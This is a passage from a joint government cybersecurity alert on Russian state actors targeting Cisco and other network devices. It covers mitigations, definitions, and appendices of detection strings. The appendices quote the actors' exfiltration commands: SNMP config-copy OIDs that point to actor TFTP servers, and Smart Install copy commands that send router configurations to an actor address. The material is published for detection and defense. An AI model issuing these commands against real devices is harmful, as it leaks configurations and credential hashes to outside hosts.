- Cisco IOS runs in a variety of network devices under other labels, such as Linksys and SOHO Internet Gateway routers or firewalls as part of an Internet package by ISPs (e.g., Comcast). Check with your ISP and ensure that they have disabled SMI before or at the time of installation, or obtain instructions on how to disable it.#### **How to Mitigate GRE Tunneling Abuse:**

- Verify that all routing tables configured in each border device are set to communicate with known and trusted infrastructure.
- Verify that any GRE tunnels established from border routers are legitimate and are configured to terminate at trusted endpoints.

#### **Definitions**

**Operating System Fingerprinting** is analyzing characteristics of packets sent by a target, such as packet headers or listening ports, to identify the operating system in use on the target. [11]

**Spear phishing** is an attempt by an individual or group to solicit personal information from unsuspecting users by employing social engineering techniques. Phishing emails are crafted to appear as if they were sent from a legitimate organization or known individual. These emails often attempt to entice users to click on a link that will take the user to a fraudulent website that appears legitimate. The user then may be asked to provide personal information, such as account usernames and passwords, which can further expose them to future compromises. [12]

In a **watering hole attack**, the attacker compromises a site likely to be visited by a particular target group, rather than attacking the target group directly. [13]

#### **Report Notice**

DHS encourages recipients who identify the use of tools or techniques discussed in this document to report information to NCCIC or law enforcement immediately. To request incident response resources or technical assistance, contact NCCIC at NCCICcustomerservice@hq.dhs.gov or 888-282-0870 and the FBI through a local field office or the FBI's Cyber Division at CyWatch@fbi.gov or 855-292-3937. To request information from or report cyber incidents to UK authorities, contact NCSC at www.ncsc.gov.uk/contact.

#### **Appendix A: Cisco Related Command and Configuration Strings**

#### **Command Strings.**

Commands associated with Cisco IOS. These strings may be seen in inbound network traffic of unencrypted management tools such as Telnet or HTTP, in the logs of application layer firewalls, or in the logs of network devices. Network device owners and operators should review the Cisco documentation of their particular makes and models for strings that would allow the owner or operator to customize the list for an Intrusion Detection System (IDS). Detecting commands from Internet-based hosts should be a cause for concern and further investigation. Detecting these strings in network traffic or log files does not confirm compromise. Further analysis is necessary to remove false positives.

Strings:

'sh arp''sho arp' 'show arp' 'sh bgp sum' 'sho bgp sum' 'show bgp sum' 'sh cdp' 'sho cdp' 'show cdp' 'sh con' 'sho con' 'show con' 'sh ip route' 'sho ip route' 'show ip route' 'sh inv' 'sho inv' 'show inv' 'sh int' 'sho int' 'show int' 'sh nat trans' 'sho nat trans' 'show nat trans' 'sh run' 'sho run' 'show run' 'sh ver' 'sho ver' 'show ver' 'sh isis' 'sho isis' 'show isis' 'sh rom-monitor' 'sho rom-monitor' 'show rom-monitor' 'sh startup-config' 'sho startup-config' 'show startup-config' 'sh boot' 'sho boot' 'show boot' 'enable' 'enable secret'

### TLP:WHITE

# **Configuration Strings.**

Strings associated with Cisco IOS configurations may be seen in the outbound network traffic of unencrypted management tools such as Telnet, HTTP, or TFTP. This is a subset of the possible strings. Network device owners and operators should export the configuration of their particular makes and models to a secure host and examine it for strings that would allow the owner or operator to customize the list for an IDS. Detecting outbound configuration dataleaving an organization destined for Internet-based hosts should be a cause for concern and further investigation to ensure the destination is authorized to receive the configuration data. Because configuration data provides an adversary with information—such as the password hashes—to enable future attacks, configuration data should be encrypted between sender and receiver. Outbound configuration files may be triggered by SNMP queries and Cisco Smart Install commands. In such cases, the outbound file would be sent via TFTP. Detecting these strings in network traffic or log files does not confirm compromise. Further analysis is necessary to remove false positives.

Strings:

aaa new-model advertisement version BGP router identifier boot system flash: Building configuration? Cisco Internetwork Operating System Cisco IOS Software, Configuration register www.cisco.com/techsupport Codes C ? connected, S ? static configuration memory Current configuration : boot-start-marker ! Last configuration change at ! NVRAM config last updated at interface VLAN interface FastEthernet interface GigabitEthernet interface pos line protocol is loopback not set ip access-list extended nameif outside Routing Bit Set on this LSA route source router bgp router ospf routing table ROM: Bootstrap program is snmp-server system bootstrap System image file is PIX VERSION ASA VERSION (ASA) boot-start-marker boot system flash boot end-marker BOOT path-list



#### **Appendix B: Other Vendor Command and Configuration Strings**

Russian state-sponsored cyber actors could potentially target the network devices from other manufacturers. Therefore, operators and owners should review the documentation associated with the make and model they have in operation to identify strings associated with administrative functions. Export the current configuration and identify strings associated with the configuration. Place the device-specific administrative and configuration strings into network-based and host-based IDS. Examples for Juniper JUNOS may include: "enable", "reload", "show", "set", "unset" "file copy", or "request system scripts" followed by other expected parameters. Examples for MicroTic may include: "ip", "interface", "firewall", "password", or "ping". See the documentation for your make and model for specific strings and parameters to place on watch.

These strings may be seen in inbound network traffic of unencrypted management tools such as Telnet or HTTP, in the logs of application layer firewalls or network devices. Detecting commands from Internet-based hosts should be a cause for concern and further investigation. Detecting these strings in network traffic or log files does not confirm compromise. Further analysis is necessary to remove false positives.

The following are important functions to monitor:

- $\bullet$  login
- displaying or exporting the current configuration
- copying files from the device to another host, especially a host outside the LAN or one not previously authorized
- copying files to the device from another host, especially a host outside the LAN or one not previously authorized
- changes to the configuration
- creation or destruction of GRE tunnels

#### **Appendix C: SNMP Queries**

- SNMP query containing any of the following from an external host
	- show run
	- show ip arp
	- show version
	- show ip route
	- show neighbor detail
	- show interface
- SNMP Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter of "80.255.3.85"
- SNMP and Cisco's "config copy" management information base (MIB) object identifiers (OIDs) Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter of "87.120.41.3" and community strings of "public" "private" or "anonymous"|  | TLP:WHITE |
|--|-----------|
|  |           |

| OID Name                      | OID Value   | Meaning                                  |
|-------------------------------|-------------|------------------------------------------|
| 1.3.6.1.4.1.9.9.96.1.1.1.1.2  | 1           | Protocol type = TFTP                     |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.3  | 1           | Source file type = network file          |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.4  | 4           | Destination file type $=$ running config |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.5  | 87.120.41.3 | TFTP server IP = $87.120.41.3$           |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.6  | backup      | File name $=$ backup                     |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.14 | 4           | Activate the status of the table entry   |

- SNMP Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter 80.255.3.85
- SNMP v2c and v1 set-requests with the OID 1.3.6.1.4.1.9.2.1.55 with the TFTP server IP parameter "87.120.41.3", using community strings "private" and "anonymous"
- $\bullet$  The OID 1.3.6.1.4.1.9.2.1.55.87.120.41.3 is a request to transfer a copy of a router's configuration to the IP address specified in the last four octets of the OID, in this case 87.120.41.3.
- Since late July 2016, 87.120.41.3 has been scanning thousands of IPs worldwide using SNMP.
- Between November 21 and 22, 2016, Russian cyber actors attempted to scan using SNMP version 2 Object Identifier (OID) 1.3.6.1.4.9.9.96.1.1.1.1.5 with a value of 87.120.41.3 and a community string of "public". This command would cause vulnerable devices to exfiltrate configuration data to a specified IP address over TFTP; in this case, IP address 87.120.41.3.
- SNMP, TFTP, HTTP, Telnet, or SSH traffic to or from the following IPs
	- 210.245.123.180

#### **Appendix D: SMI Queries**

Between June 29 and July 6, 2017, Russian actors used the Cisco Smart Install protocol to scan for vulnerable network devices. Two Russian cyber actor-controlled hosts, 91.207.57.69(3) and 176.223.111.160(4), connected to IPs on several network ranges on port 4786 and sent the following two commands:

- copy nvram:startup-config flash:/config.text
- copy nvram:startup-config tftp://[actor address]/[actor filename].conf

In early July 2017, the commands sent to targets changed slightly, copying the running configuration file instead of the startup configuration file. Additionally, the second command copies the file saved to flash memory instead of directly copying the configuration file.

- copy system:running-config flash:/config.text
- copy flash:/config.text tftp://[ actor address]/[actor filename].conf

#### **References**

[1] The Increasing Threat to Network Infrastructure Devices and Recommended